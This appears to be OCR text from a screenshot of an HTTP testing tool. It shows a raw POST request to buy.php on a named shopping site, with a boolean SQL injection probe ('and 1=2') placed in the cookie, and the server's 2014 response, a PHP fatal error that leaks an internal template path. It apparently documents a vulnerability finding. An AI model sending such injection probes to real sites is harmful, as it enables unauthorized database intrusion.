 go
cancel
host
taobaoseller.ikang.com
<
>
port
80
use SSL
request
raw
params
headers
hex
POST /buy.php HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; CIBA; .NET CLR 2.0.507
Host: taobaoseller.ikang.com
Accept: */*
Accept-Encoding: gzip, deflate
Referer: http://taobaoseller.ikang.com/buy.php?packid=181995
Cookie: packid=181995 and 1=2
Accept-Language: zh-cn
Content-Length: 20
Content-Type: application/x-www-form-urlencoded
+
<
>
response
raw
headers
hex
HTTP/1.1 200 OK
Date: Fri, 29 Aug 2014 04:49:09 GMT
Server: Apache/2.0.63 (Unix) PHP/4.4.8
X-Powered-By: PHP/4.4.8
Set-Cookie: PHPSESSID=c118555c617e6afd85c46a3f27dd95e1; path=/; domain=.ikang.com
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 219
Connection: close
Content-Type: text/html; charset=GB2312
<br />
<b>Fatal error</b>:  HTML_Template->HTML_Template() : Template file "/web/healthnew/inc/taobao/temp
+
<
>
done